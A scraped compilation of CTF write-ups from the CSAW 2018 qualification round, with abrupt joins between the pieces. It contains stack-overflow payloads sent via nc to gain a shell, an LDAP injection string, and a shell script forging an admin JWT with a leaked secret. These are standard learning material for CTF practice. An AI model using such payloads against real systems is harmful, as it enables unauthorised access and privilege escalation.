Oh wait.. that's a diffrent story!
Well That's it !
Was a very interesting challenge,
Thank you noxale for this awsome challenge,
looking for more challenges in the future! |
# whyOS***Category: Forensics***> *Have fun digging through that one. No device needed.*> *Note: the flag is not in flag{} format*> > *HINT: the flag is literally a hex string. Put the hex string in the flag submission box*> > *Update (09/15 11:45 AM EST) - Point of the challenge has been raised to 300 Update*>> *Sun 9:09 AM: its a hex string guys*## SolutionFor this challenge, we are given two files: [com.yourcompany.whyos_4.2.0-28debug_iphoneos-arm.deb](com.yourcompany.whyos_4.2.0-28debug_iphoneos-arm.deb) and [console.log](console.log). Admittedly, I had almost no experience with iOS prior to this, so my solution relied heavily on the hints given and a bit of luck. I probably would not have found the flag otherwise.
We begin by taking a quick glance through the `console.log` to see what we were dealing with. The `console.log` turned out to be an extremely large file containing 185,088 log entries, which meant `com.yourcompany.whyos_4.2.0-28debug_iphoneos-arm.deb` had to contain some clues to help us narrow down the search criteria. I begin looking through the file for any clues that might point us towards where the flag might be. After a quick search through the contents of the files, we find a file named `Root.plist` located in `data.tar.lzma/Library/PreferenceBundles/whyOSsettings.bundle/` which contained the following snippet of code:
<dict> <key>cell</key> <string>PSGroupCell</string> <key>footerText</key> <string>Put the flag{} content here</string> </dict> Since I had almost no experience with iOS prior to this, I was not sure what exactly it meant, but it was one of the only files which showed any indication of where the flag could possibly be. I assumed this was the format for the log entry where the flag was hiding, so I figured it wouldn't hurt to try a quick search. Based on the snippet of code above, I assumed the flag was in the last field of the log entry. Combining this with the hint, `the flag is literally a hex string`, I was able to narrow down my search results immensely. I also assumed the flag was at least 32 characters long in order to narrow down the initial search results even more. Using this criteria, I wrote a quick python script to filter through the log entries:```pythonimport rewith open('console.log', 'r') as f: data = [i for i in f] matches = []for i in data: if i.isspace(): continue if re.match('^[a-f0-9]{32,}$', i.split()[-1], re.I): matches.append(i)
for i in matches: print i```Surprisingly, the script returned only three results:```default 19:09:48.701395 -0400 securityd session[0x102c43610] failed to decrypt, session: <Done c i FPDk 6:7 PT 0 Mrse>, mk: <SecOTRFullDHKeyRef@0x102b4ba00: x: E4FF45A23909E20AB8FEA0A8C9563737A326EDA49CC91C55538316A30569D27F y: 53627A4C1446D7BE3956C5E0CB55E31AD23CF7490D9B4380CF4057423A73DF38 [5EC13ED1FFE1BDCF875BA2CD31C0A017524672C7]>, mpk: <SecOTRFullDHKeyRef@0x102b55560: x: F7009D0863F90B650E0D8725CC04E7D375572EF97EACBB5AC4E14806713C8AAE y: 744B2996A4CFC79D95D5E5B87D2A8ADC205C4A0383DCA04344B87B4FCABB7A87 [6CE646617B058CDFB1DCBBF5C3DE3C991219C0FE]>, tpk: <SecOTRPublicDHKeyRef@0x102b2c640: x: E705E1726FE049DBD6AF9713BF98FB0EEA97F2DA63B63B15AE83C8789D4E0B2D y: 7A53E0F1EB2DEADEA2012AFBFFCA8B7524EEA84E65C0C771A24536EE5DD456D9 [621BF69F134448C3FAE3BCB114CF58C446DD2D67]>, tk: <SecOTRPublicDHKeyRef@0x102b4b670: x: A183EF7B34E0924D1A49317AB2DDC77365BFCAF158A058A8BD3D9896D1FF3E8A y: 4774FF271BA4CFCE6B5A787AC9B74AEC70574A7B62B8D5189D76169835F0195A [82EE8C5862AF5E2017A1F9D92DD86F3AEF796B30]>, chose tktu: <SecOTRPublicDHKeyRef@0x102b2c640: x: E705E1726FE049DBD6AF9713BF98FB0EEA97F2DA63B63B15AE8default 19:09:48.704576 -0400 securityd session[0x102c402d0] failed to decrypt, session: <Done c i FPdk 319:319 PT 0 Mrse>, mk: <SecOTRFullDHKeyRef@0x102b1e210: x: 06B7C203FA950F848F46E3C9AD4946141EACE5E8015F58BE1E11C2D343EBF1E0 y: 19E64A4A8C1A420E1702C38972A5754C3564F24C5F823175CFA6A4B9A074210E [27AB14752A96A358E385E7161968EE4DF90A34E5]>, mpk: <SecOTRFullDHKeyRef@0x102b4b430: x: 15D5FF367C910C32A903391C61DD3BCCD59DD86F1C4F9ABB39E4C789BC2802F2 y: 7D1D9CC90611ABEB8BADB606816D55DF1BC09358EEFAAD65537CD7569DDC4CE9 [43FDF4F8ED5094C1CB3F63A6E81FBC869F1B07FE]>, tpk: <SecOTRPublicDHKeyRef@0x10294f220: x: 9EB6562D61A0BB1C1FFCEF1C1C184AB2BC39E6889126370AEE47BD6EE4BC0D01 y: 460C25FEDAD5A42470AD029B757F3849D2A6271CDB0176D7A1DB74929628FF05 [C5C06D0001663B7552BBA8ED442A7E13DEA90D42]>, tk: <SecOTRPublicDHKeyRef@0x102c80750: x: 07282DF3961CDDEB26007E061740FF4F2727B73F36A40006C747B9805635C866 y: 067FCCEB2ACB818E748B4525CBF3816D33B3949806028D97D9C77EC4D48EFD80 [7649E1A68A560B72F76F8C27176A2B6B7970C335]>, chose tktu: |
> [https://github.com/mohamedaymenkarmous/CTF/tree/master/CSAWCTFQualificationRound2018#bigboy](https://github.com/mohamedaymenkarmous/CTF/tree/master/CSAWCTFQualificationRound2018#bigboy) |
# Rewind***Category: Forensics***>Sometimes you have to look back and replay what has been done right and wrong## SolutionFor this challenge, we are given a file `rewind.tar.gz`.
We begin by extracting the contents using `tar -xzf rewind.tar.gz`. We are given two files: `rewind-rr-snp` and `rewind-rr-nodent.log`. We then run our basic recon commands such as `file`, `strings`, and `binwalk` on the files to see what we are dealing with.
Both of the files were pretty big so `strings` returned a lot of results for each of them. However, while running `strings` on `rewind-rr-snp`, I thought I saw the words `flag` fly across the screen, so I searched for the standard flag format with `strings rewind-rr-snp | grep flag{` which returned:```while [ true ]; do printf "flag{FAKE_FLAG_IS_ALWAYS_GOOD}" | ./a.out; donewhile [ true ]; do printf "flag{FAKE_FLAG_IS_ALWAYS_GOOD}" | ./a.out; doneflag{RUN_R3C0RD_ANA1YZ3_R3P3AT}flag{RUN_R3C0RD_ANA1YZ3_R3P3AT}flag{RUN_R3C0RD_ANA1YZ3_R3P3AT}flag{RUN_R3C0RD_ANA1YZ3_R3P3AT}flag{RUN_R3C0RD_ANA1YZ3_R3P3AT}flag{RUN_R3C0RD_ANA1YZ3_R3P3AT}flag{RUN_R3C0RD_ANA1YZ3_R3P3AT}flag{RUN_R3C0RD_ANA1YZ3_R3P3AT}flag{RUN_R3C0RD_ANA1YZ3_R3P3AT}flag{RUN_R3C0RD_ANA1YZ3_R3P3AT}flag{RUN_R3C0RD_ANA1YZ3_R3P3AT}flag{RUN_R3C0RD_ANA1YZ3_R3P3AT}flag{RUN_R3C0RD_ANA1YZ3_R3P3AT}flag{RUN_R3C0RD_ANA1YZ3_R3P3AT}flag{RUN_R3C0RD_ANA1YZ3_R3P3AT}flag{RUN_R3C0RD_ANA1YZ3_R3P3AT}flag{RUN_R3C0RD_ANA1YZ3_R3P3AT}flag{RUN_R3C0RD_ANA1YZ3_R3P3AT}flag{RUN_R3C0RD_ANA1YZ3_R3P3AT}flag{RUN_R3C0RD_ANA1YZ3_R3P3AT}flag{RUN_R3C0RD_ANA1YZ3_R3P3AT}flag{RUN_R3C0RD_ANA1YZ3_R3P3AT}flag{RUN_R3C0RD_ANA1YZ3_R3P3AT}^[[Aflag{RUN_R3C0RD_ANA1YZ3_R3P3AT}flag{RUN_R3C0RD_ANA1YZ3_R3P3AT}flag{RUN_R3C0RD_ANA1YZ3_R3P3AT}flag{RUN_R3C0RD_ANA1YZ3_R3P3AT}flag{RUN_R3C0RD_ANA1YZ3_R3P3AT}flag{RUN_R3C0RD_ANA1YZ3_R3P3AT}^[[Aflag{RUN_R3C0RD_ANA1YZ3_R3P3AT}flag{RUN_R3C0RD_ANA1YZ3_R3P3AT}flag{RUN_R3C0RD_ANA1YZ3_R3P3AT}while [ true ]; do printf "flag{FAKE_FLAG_IS_ALWAYS_GOOD}" | ./a.out; donewhile [ true ]; do printf "flag{FAKE_FLAG_IS_ALWAYS_GOOD}" | ./a.out; donewhile [ true ]; do printf "flag{FAKE_FLAG_IS_ALWAYS_GOOD}" | ./a.out; donewhile [ true ]; do printf "flag{FAKE_FLAG_IS_ALWAYS_GOOD}" | ./a.out; donewhile [ true ]; do printf "flag{FAKE_FLAG_IS_ALWAYS_GOOD}" | ./a.out; donewhile [ true ]; do printf "flag{FAKE_FLAG_IS_ALWAYS_GOOD}" | ./a.out; donewhile [ true ]; do printf "flag{FAKE_FLAG_IS_ALWAYS_GOOD}" | ./a.out; donewhile [ true ]; do printf "flag{FAKE_FLAG_IS_ALWAYS_GOOD}" | ./a.out; donewhile [ true ]; do printf "flag{FAKE_FLAG_IS_ALWAYS_GOOD}" | ./a.out; donewhile [ true ]; do printf "flag{FAKE_FLAG_IS_ALWAYS_GOOD}" | ./a.out; doneflag{RUN_R3C0RD_ANA1YZ3_R3P3AT}flag{RUN_R3C0RD_ANA1YZ3_R3P3AT}flag{RUN_R3C0RD_ANA1YZ3_R3P3AT}flag{RUN_R3C0RD_ANA1YZ3_R3P3AT}flag{RUN_R3C0RD_ANA1YZ3_R3P3AT}flag{RUN_R3C0RD_ANA1YZ3_R3P3AT}flag{RUN_R3C0RD_ANA1YZ3_R3P3AT}flag{RUN_R3C0RD_ANA1YZ3_R3P3AT}```Using my impeccable detective skills, I figured `flag{FAKE_FLAG_IS_ALWAYS_GOOD}` was probably not the correct flag, which leaves us with one other option: `flag{RUN_R3C0RD_ANA1YZ3_R3P3AT}`.
***Flag: `flag{RUN_R3C0RD_ANA1YZ3_R3P3AT}`*** |
# CTF<h2>Capture The Flag</h2>Here you can find the scripts which has been used in solving the CTF Challenges.
Here you can find the scripts which has been used in solving the CTF Challenges. |
# CSAW CTF Qualification Round 2018 2018 WriteupThis repository serves as a writeup for CSAW CTF Qualification Round 2018 which are solved by The [S3c5murf](https://ctftime.org/team/63808/) team
## Twitch Plays Test Flag
**Category:** Misc**Points:** 1**Solved:** 1392**Description:**
> ``flag{typ3_y3s_to_c0nt1nue}``
### Write-upJust validate it.
So, the flag is : ``flag{typ3_y3s_to_c0nt1nue}``
## bigboy
**Category:** Pwn**Points:** 25**Solved:** 656**Description:**
> Only big boi pwners will get this one!
> ``nc pwn.chal.csaw.io 9000``
**Attached:** [boi](resources/pwn-25-bigboy/boi)
### Write-upIn this task, we are given a file and we should use a socket connexion to get the flag.
Let's try opening a socket connexion using that command ``nc pwn.chal.csaw.io 9000``.
Input : testtesttest
Output : Current date
Alright. Now, we start analyzing the given file.
Using the command ``file boi``, we get some basic information about that file:
The given file is an ELF 64-bit executable file that we need for testing before performing the exploitation through the socket connexion.
So let's open it using Radare2 :
```r2 boiaaa #For a deep analysis```
Then, we disassamble the main() method:
```pdf @main```
As we can see, there is 8 local variables in the main method:
```| ; var int local_40h @ rbp-0x40| ; var int local_34h @ rbp-0x34| ; var int local_30h @ rbp-0x30| ; var int local_28h @ rbp-0x28| ; var int local_20h @ rbp-0x20| ; var int local_1ch @ rbp-0x1c| ; var int local_18h @ rbp-0x18| ; var int local_8h @ rbp-0x8```
Then, some local variables are initialized:
```| 0x00400649 897dcc mov dword [rbp - local_34h], edi| 0x0040064c 488975c0 mov qword [rbp - local_40h], rsi| 0x00400650 64488b042528. mov rax, qword fs:[0x28] ; [0x28:8]=0x1a98 ; '('| 0x00400659 488945f8 mov qword [rbp - local_8h], rax| 0x0040065d 31c0 xor eax, eax| 0x0040065f 48c745d00000. mov qword [rbp - local_30h], 0| 0x00400667 48c745d80000. mov qword [rbp - local_28h], 0| 0x0040066f 48c745e00000. mov qword [rbp - local_20h], 0| 0x00400677 c745e8000000. mov dword [rbp - local_18h], 0| 0x0040067e c745e4efbead. mov dword [rbp - local_1ch], 0xdeadbeef```
After that, the message was printed "Are you a big boiiiii??" with the put() function:
```| 0x00400685 bf64074000 mov edi, str.Are_you_a_big_boiiiii__ ; "Are you a big boiiiii??" @ 0x400764| 0x0040068a e841feffff call sym.imp.puts ; sym.imp.system-0x20; int system(const char *string);```
Next, the read() function was called to read the input set by the user from the stdin:```| 0x0040068f 488d45d0 lea rax, qword [rbp - local_30h]| 0x00400693 ba18000000 mov edx, 0x18| 0x00400698 4889c6 mov rsi, rax| 0x0040069b bf00000000 mov edi, 0| 0x004006a0 e85bfeffff call sym.imp.read ; ssize_t read(int fildes, void *buf, size_t nbyte);```
The input was set in the [rbp - local_30h] address.
Then, a comparison was trigered to compare the value of the `[rbp - local_1ch]` address to the `0xcaf3baee` value.
But as explained previously, the `[rbp - local_1ch]` value was `0xdeadbeef` and not `0xcaf3baee`.
What to do then ?
As we remember, the data input from the stdin is set in the `[rbp - local_30h]` address.
And since we don't see any check on the data input set by the user while calling the read() function, we can exploit a buffer overflow attack to set the `0xcaf3baee` value in the `[rbp - local_30h]` address.
The difference between rbp-0x30 and rbp-0x1c in hexadecimal is 14. In base10 it's 20.
So the offset that we should use is equal to 20 bytes.
To resume the input should looks like : ``20 bytes + 0xcaf3baee``.
Let's exploit !
In exploit, I only need peda-gdb (I installed it and linked it to gdb so if you don't already downloaded peda-gdb, some of the next commands will not work or will not have the same output).
We run peda-gdb on the binary file and we disassamble the main function just to get the instruction's line numbers:
```gdb boipdisass main```
Output :
We set a breakpoint on line main+108 to see the registers state after calling the cmp instruction:
```b *main+108```
Let's try running the binary file with a simple input (for example input='aaaa' : length <=20):
```r <<< $(python -c "print 'aaaa'")```
Output :
The value of RAX register (64 bits) is `0xdeadbeef` which is the value of EAX register (32 bits). As I remember EAX register is the lower 32 bits of the RAX register. So until now, this makes sense to see that value in RAX register.
The value of RSI register (64 bits) is `aaaa\n` also as expected (data input).
And while jne (jump if not equals) is executed, the program will jump to the lines that executes /bin/date (refer to the main disassambled using radare2).
This is why, we see the current date in the output when we continue using `c` in gdb.
Another important thing, in the stack, we can see the value of the local variables.
Now, let's try smaching the stack and set 20+4 bytes in the data input:
```r <<< $(python -c "print 'aaaaaaaaaaaaaaaaaaaabbbb'")```
Output :
We can see that the value of RAX (means to EAX) is `bbbb` and we can see that in the stack part, the `0xdeadbeef00000000` was replaced by `aaaabbbb` after replacing the other local variables. And even though, the `Jump is taken`. So, if we continue the execution, we will get the current date.
Now, let's perform the exploitation seriously and replace `bbbb` by the `0xcaf3baee` value:
```r <<< $(python -c "print 'aaaaaaaaaaaaaaaaaaaa\xee\xba\xf3\xca'")```
Output :
Now, RAX (means to EAX) gets the good value `0xcaf3baee`. And the Jump was not taken.
Let's continue :
```c```
Output :
So the /bin/dash was executed.
Now, we try this exploit remotely over a socket connexion:
```nc pwn.chal.csaw.io 9000 <<< $(python -c "print 'aaaaaaaaaaaaaaaaaaaa\xee\xba\xf3\xca'")```
Pwned ! We got the shell. And we can get the flag.
But, wait... This is not good. Whatever the command that we run through this connexion, we don't receive the output.
Let's try sending the commands on the payload directly:
```nc pwn.chal.csaw.io 9000 <<< $(python -c "print 'aaaaaaaaaaaaaaaaaaaa\xee\xba\xf3\xcals'")```
Output :
Good ! Let's cat the flag file :
```nc pwn.chal.csaw.io 9000 <<< $(python -c "print 'aaaaaaaaaaaaaaaaaaaa\xee\xba\xf3\xcacat flag.txt'")```
Output :
So, the flag is : ``flag{Y0u_Arrre_th3_Bi66Est_of_boiiiiis}``
## get it?
**Category:** Pwn**Points:** 50**Solved:** 535**Description:**
> Do you get it?
### Write-upI tried writing a write-up but after reading another one, I felt uncomfortable to write it.
This is the greatest write-up of this task that I recommand reading it :
[https://ctftime.org/writeup/11221](https://ctftime.org/writeup/11221)
Which is a shortcut it this one :
[https://github.com/b01lers/writeups/blob/master/2018/csaw/get_it/writeup.md](https://github.com/b01lers/writeups/blob/master/2018/csaw/get_it/writeup.md)
My solution was closer because it remains to some payload :
```python -c "print 'A'*40+'\xb6\x05\x40\x00\x00\x00\x00\x00'" > payload(cat payload; cat) | nc pwn.chal.csaw.io 9001```
Output :
Now, we got the shell !
We can also get the flag :
```idlscat flag.txt```
Output :
So, the flag is `flag{y0u_deF_get_itls}`.
## A Tour of x86 - Part 1
**Category:** Reversing**Points:** 50**Solved:** 433**Description:**
> Newbs only!
> `nc rev.chal.csaw.io 9003`
> -Elyk
> Edit (09/15 12:30 AM) - Uploaded new stage-2.bin to make Part 2 easier.
**Attached:** [stage-1.asm](resources/reversing-50-a_tour_of_x86_part_1/stage-1.asm) [Makefile](resources/reversing-50-a_tour_of_x86_part_1/Makefile) [stage-2.bin](resources/reversing-50-a_tour_of_x86_part_1/stage-2.bin)
### Write-upIn this task, we only need the [stage-1.asm](resources/reversing-50-a_tour_of_x86_part_1/stage-1.asm) file.
The other files are needed in the next stage which I haven't already solve it.
I just readed this asm file and I answered to the five question in the socket connexion opened with `nc rev.chal.csaw.io 9003`.
> Question 1 : What is the value of dh after line 129 executes? (Answer with a one-byte hex value, prefixed with '0x')
Resume of the instructions :
```xor dh, dh ; => dh xor dh = 0. So the result in hexadecimal is 0x00```
> Question 2 : What is the value of gs after line 145 executes? (Answer with a one-byte hex value, prefixed with '0x')
Resume of the instructions :
```mov dx, 0xffff ; => dx=0xffffnot dx ; => dx=0x0000mov gs, dx ; => gs=dx=0x0000```
> Answer 3 : What is the value of si after line 151 executes? (Answer with a two-byte hex value, prefixed with '0x')
Resume of the instructions :
```mov cx, 0 ; cx=0x0000 ; Registers that ends with 'x' are composed of low and high registers (cx=ch 'concatenated with' cl)mov sp, cx ; => sp=cx=0x0000mov si, sp ; => si=sp=0x0000```
> Answer 4 : What is the value of ax after line 169 executes? (Answer with a two-byte hex value, prefixed with '0x')
Resume of the instructions :
```mov al, 't' ; => al='t'=0x74 (in hexadecimal)mov ah, 0x0e ; => ah=0x0e. So ax=0x0e74. Because ax=ah 'concatenated with' al```
> Answer 5 : What is the value of ax after line 199 executes for the first time? (Answer with a two-byte hex value, prefixed with '0x')
Resume of the instructions :
```.string_to_print: db "acOS", 0x0a, 0x0d, " by Elyk", 0x00 ; label: <size-of-elements> <array-of-elements>mov ax, .string_to_print ; 'ax' gets the value of the 'db' array of bytes of the .string_to_print sectionmov si, ax ; si=axmov al, [si] ; 'al' gets the address of the array of bytes of the .string_to_print section. Which means that it gets the address of the first byte. So al=0x61mov ah, 0x0e ; ah=0x0e. So ax=0x0e61. Because ax=ah 'concatenated with' al```
Then, we send our answers to the server :
Input and output :
```nc rev.chal.csaw.io 9003........................................Welcome!
What is the value of dh after line 129 executes? (Answer with a one-byte hex value, prefixed with '0x')0x00
What is the value of gs after line 145 executes? (Answer with a one-byte hex value, prefixed with '0x')0x00
What is the value of si after line 151 executes? (Answer with a two-byte hex value, prefixed with '0x')0x0000
What is the value of ax after line 169 executes? (Answer with a two-byte hex value, prefixed with '0x')0x0e74
What is the value of ax after line 199 executes for the first time? (Answer with a two-byte hex value, prefixed with '0x')0x0e61flag{rev_up_y0ur_3ng1nes_reeeeeeeeeeeeecruit5!}```
So, the flag is `flag{rev_up_y0ur_3ng1nes_reeeeeeeeeeeeecruit5!}`
## Ldab
**Category:** Web**Points:** 50**Solved:** 432**Description:**
> dab
> `http://web.chal.csaw.io:8080`
### Write-upThis task was a kind of LDAP Injection.
After we visit this page `http://web.chal.csaw.io:8080` in the web browser, we get this result :
After some search tries, I understood that there is a filter like this `(&(GivenName=<OUR_INPUT>)(!(GivenName=Flag)))` (the blocking filter is in the right side, not in the left side).
I understood this after solving this task. But, I'm gonna explain what is the injected payload and how it worked.
The payload choosed was `*))(|(uid=*`.
And this payload set as an input, when it replaces `<OUR_INPUT>`, the filter will looks like this : `(&(GivenName=*))(|(uid=*)(!(GivenName=Flag)))`.
This is interpreted as :
> Apply an AND operator between `(GivenName=*)` which will always succeed.
> Apply an OR operator between `(uid=*)` and `(!(GivenName=Flag))` which will succeed but it doesn't show the flag.
As I understood, the default operator between these two conditions is an OR operator if there is no operator specified.
So, after setting `*))(|(uid=*` as an input, we will get the flag :
So, the flag is `flag{ld4p_inj3ction_i5_a_th1ng}`.
## Short Circuit
**Category:** Misc**Points:** 75**Solved:** 162**Description:**
> Start from the monkey's paw and work your way down the high voltage line, for every wire that is branches off has an element that is either on or off. Ignore the first bit. Standard flag format.
> Elyk
**Attached** [20180915_074129.jpg](resources/misc-75-short_circuit/20180915_074129.jpg)**Hint:** There are 112 Things You Need to Worry About
### Write-upIn this task we are given a photo that contains a circuit from which we should find the flag.
Personally, I solved this task without that hint.
I'm gonna relate how I solved this task. It was not so easy if you can't get it.
After seeing this given picture and after reading the description, I was confused. Is it rotated correctly ? Or should we find the correct rotation ?
So, I choosed this rotation because it looks better for me (that I can think better with a relaxed mind) :
Maybe, I choosed this rotation also because of these hints :
I tried to determinde the path between the 2 +Vcc :
In the first impression, after seeing the LED Diodes, I said
> "Maybe we should find the bits from each led : 1 if the electricity goes through the LED and 0 if not".
So let's fix some concepts. In physics, the electricity goes through an electric component IF there is no short circuit or if the electricity reach the ground. This is what I say in physics related to this task
Also, a short circuit means that the input node have the same voltage as the output node. So the electricity will go from node A to node B through the cable without going in the other path through any other electric component.
So, for the first 16 bits it was OK, I found the begining of the format flag 'flag{}' only for 2 bytes 'fl'. And I was excited :
I commented on 'Counts as 2 each' and I said "Of course because there is 2 LED Diodes. What a useless information".
But starting for the third byte, it was a disaster. I was affraid that I was bad in physics. And it was impossible for me to get even a correct character from the flag format 'flag{}'.
I said maybe I'm wrong for the orientation. Since, in the description, the author mentionned that we should ignore the first bit.
I said, the flag characters are they 7-bits and shall we add the last bit as a 0 ? The answer was 'No'.
I changed the orientation 180 degree. But, I didn't get any flag format.
In the both directions, there is many non-ascii characters.
And I was confused of seeing the same LED diode connected multiple times to the path. So, when I should set a value (0 or 1) to the LED Diode, I say 'should it be 'xx1xxxx' (setting the LED value in the first match) or 'xxxxx1x' (setting the LED value in the last match) 'xx1xx1x' (setting the LED value in all matches) ?
Example :
Should it be '1xxxx' (1 related to the LED marked with a green color) or should it be 'xxxx1' or should it be all of these as '1xxxx1' ?
I was just stuck.
And finally in the last 10 minutes before the end of the CTF I get it !
It was not `for each LED Diode we count a bit`. Instead it was `For each cable connected to the principle path, we count a bit`:
Finally, we get the following bits :
```01100110 01101100 01100001 01100111 01111011 01101111 01110111 01101101 01111001 01101000 01100001 01101110 01100100 01111101```
Which are in ascii `flag{owmyhand}`.
So, the flag is `flag{owmyhand}`.
## sso
**Category:** Web**Points:** 100**Solved:** 210**Description:**
> Don't you love undocumented APIs
> Be the admin you were always meant to be
> http://web.chal.csaw.io:9000
> Update chal description at: 4:38 to include solve details
> Aesthetic update for chal at Sun 7:25 AM
### Write-upIn this task, we have the given web page `http://web.chal.csaw.io:9000` :
In the source code we can finde more details about the available URLs:
So we have to access to `http://web.chal.csaw.io:9000/protected`. But, when we access to this page, we get this error :
We need an Authorization header which is used in many applications that provides the Single Sign-on which is an access control property that gives a user a way to authenticate a single time to be granted to access to many systems if he is authorized.
And that's why we need those 3 links :
> `http://web.chal.csaw.io:9000/oauth2/authorize` : To get the authorization from the Oauth server
> `http://web.chal.csaw.io:9000/oauth2/token` : To request for the JWT token that will be used later in the header (as Authorization header) instead of the traditional of creating a session in the server and returning a cookie.
> `http://web.chal.csaw.io:9000/protected` : To get access to a restricted page that requires the user to be authenticated. The user should give the Token in the Authorization header. So the application could check if the user have the required authorization. The JWT Token contains also the user basic data such as "User Id" without sensitive data because it is visible to the client.
In this example, the Oauth server and the application that contains a protected pages are the same.
In real life, this concept is used in social media websites that are considered as a third party providing an Oauth service to authenticate to an external website using the social media's user data.
Now let's see what we should do.
First, we sould get the authorization from the Oauth server using these parameters:
> URL : http://web.chal.csaw.io:9000/oauth2/authorize
> Data : response_type=code : This is mandatory
> Data : client_id=A_CLIENT_ID : in this task, we can use any client_id, but we should remember it always as we use it the next time in thet /oauth2/token page
> Data : redirect_uri=http://web.chal.csaw.io:9000/oauth2/token : if the authorization succeeded (in the Oauth server), the user will be redirected to this URI (in the application) to get the generated token. In this task we can use any redirect_uri. Because, in any way, we are not going to follow this redirection
> Data : state=123 : Optionally we can provide a random state. Even, if we don't provide it, it will be present in the response when the authorization succeed
So in shell command, we can use cURL command to get the authorization :
```cl_id=1echo "POST http://web.chal.csaw.io:9000/oauth2/authorize"auth_key=$(curl --silent 2>&1 -X POST http://web.chal.csaw.io:9000/oauth2/authorize --data "response_type=code&client_id=${cl_id}&redirect_uri=http://web.chal.csaw.io:9000/oauth2/token&state=123" | awk -v FS="code=|&state" '{print $2}')echo "Getting Authorization Code : ${auth_key}"```
Output :
```Getting Authorization Code : eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJjbGllbnRfaWQiOiIxIiwicmVkaXJlY3RfdXJpIjoiaHR0cDovL3dlYi5jaGFsLmNzYXcuaW86OTAwMC9vYXV0aDIvdG9rZW4iLCJpYXQiOjE1MzcyMjU2MTEsImV4cCI6MTUzNzIyNjIxMX0.LM3-5WruZfx1ld9SidXAGvnF3VNMovuBU4RtFYy8rrg```
So, this is the autorization code that we should use to generate the JWT Token from the application.
Let's continue.
As we said, we will not follow the redirection. Even you did that, you will get an error. I'm going to explain that.
Next, we send back that Authorization Code to the application (`http://web.chal.csaw.io:9000/oauth2/token`) :
> URL : http://web.chal.csaw.io:9000/oauth2/token
> Data : grant_type=authorization_code : mandatory
> Data : code=THE_GIVEN_AUTHORIZATION_CODE : the given authorization code stored in auth_key variable from the previous commands
> Data : client_id=SAME_CLIENT_ID : the same client id used in the begining (variable cl_id)
> Data : redirect_uri=http://web.chal.csaw.io:9000/oauth2/token : this URI should be the same redirect_uri previously used
So the cURL command will be :
```echo "POST http://web.chal.csaw.io:9000/oauth2/token (using this Authorization Code"token=$(curl --silent 2>&1 -X POST http://web.chal.csaw.io:9000/oauth2/token --data "grant_type=authorization_code&code=${auth_key}&client_id=${cl_id}&redirect_uri=http://web.chal.csaw.io:9000/oauth2/token")echo "Getting Json Response : ${token}"```
Output :
```Getting Json Response : {"token_type":"Bearer","token":"eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ0eXBlIjoidXNlciIsInNlY3JldCI6InVmb3VuZG1lISIsImlhdCI6MTUzNzIyNTYxMSwiZXhwIjoxNTM3MjI2MjExfQ.X6n_Z0YI0WRPwQAEOcsagwjR8nLx1i9mDJtYedlYG1k"}```
And, we get the Json response from the token page. Now, this application generated for us a JWT Token that contains some data that identifies our user which is supposed to be previously authenticated to the Oauth server (I repeat, I said it's supposed to be. To give you an example, it's like a website, that needs to get authorization from Facebook to get access to your user data and then it returns a JWT Token that contains an ID that identifies you from other users in this external website. So you should be previously authenticated to the Oauth server (Facebook) before that this external website gets an authorization to get access to your user data. Seems logical).
Let's extract the JWT Token from the Json response :
```jwt=$(echo $token | python -c "import sys, json;data = json.load(sys.stdin);print data['token'];")echo "Extracting JWT Token : ${jwt}"```
Output :
```Extracting JWT Token : eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ0eXBlIjoidXNlciIsInNlY3JldCI6InVmb3VuZG1lISIsImlhdCI6MTUzNzIyNTYxMSwiZXhwIjoxNTM3MjI2MjExfQ.X6n_Z0YI0WRPwQAEOcsagwjR8nLx1i9mDJtYedlYG1k```
Nice ! Now, we decode this JWT Token using python. If you don't have installed the 'PyJWT' python library, you should install it in Python2.x :
```pip install PyJWTjwt_decoded=$(pyjwt decode --no-verify $jwt)echo "Decoding JWT Token : ${jwt_decoded}"```
Output :
```Decoding JWT Token : {"iat": 1537225611, "secret": "ufoundme!", "type": "user", "exp": 1537226211}```
Good ! Now, we know that secret="ufoundme!" and the type="user".
In the first impression when I get this output, I said, why there is no username or user id and instead there is the secret ?
Maybe my user is an admin as expected from the task description.
But when I try to access to the protected page using this JWT Token I get this :
```curl http://web.chal.csaw.io:9000/protected -H "Authorization: Bearer ${jwt}"```
Output :
```You must be admin to access this resource```
Wait... What ? Why I'm not already an admin ?
When I checked again all the previous steps I said there is no way how to set my user to be an admin, I didn't get it how to do that.
Because, as I said, the user is supposed to be authenticated to the Oauth server.
Some minutes later I though that the solution is behind this line :
```Decoding JWT Token : {"iat": 1537225611, "secret": "ufoundme!", "type": "user", "exp": 1537226211}```
Maybe, type="user" should be type="admin". But, in JWT, if the used algorithm that generates the token is HS256, there is no way to break it. Because JWT Token is composed from "Header"+"Payload"+"Hash". And when we modify the Payload, we should have the key that is used to hash the payload to get a valid JWT Token.
And, from there I get the idea that maybe the hash is computed using a key which is a secret string. And since we have in the payload secret="ufoundme!", this will make sense !
Let's try it !
First, we edit the payload like this (we can change exp value and extend it if the token is expired) :
```{"iat": 1537227625, "secret": "ufoundme!", "type": "admin", "exp": 1537228225}```
So, we need using these commands :
```jwt_decoded_admin=$(echo $jwt_decoded | sed -e 's/user/admin/')echo "Replacing 'user by 'admin' : ${jwt_decoded_admin}"```
Output :
```Replacing 'user by 'admin' : {"iat": 1537227625, "secret": "ufoundme!", "type": "admin", "exp": 1537228225}```
Then, we generate again the JWT Token using the alogirhm HS256 and using the secret "ufoundme!" :
```secret=$(echo $jwt_decoded_admin | python -c "import sys, json;data = json.load(sys.stdin);print data['secret'];")echo "Extracting JWT secret for signing while encoding this payload : ${secret}"jwt_new=$(python -c "import jwt;print jwt.encode(${jwt_decoded_admin}, '${secret}', algorithm='HS256')")echo "Generating the new JWT Token : ${jwt_new}"```
Output :
```Extracting JWT secret for signing while encoding this payload : ufoundme!Generating the new JWT Token : eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpYXQiOjE1MzcyMjc2MjUsInNlY3JldCI6InVmb3VuZG1lISIsInR5cGUiOiJhZG1pbiIsImV4cCI6MTUzNzIyODIyNX0.Y-7Ew7nYIEMvRJad_T8_cqZpPxAo_KOvk24qeTce9S8```
We can check the content of the JWT Token if needed :
```verif=$(pyjwt decode --no-verify $jwt_new)```
Output :
```Verifing the JWT Token content : {"iat": 1537227625, "secret": "ufoundme!", "type": "admin", "exp": 1537228225}```
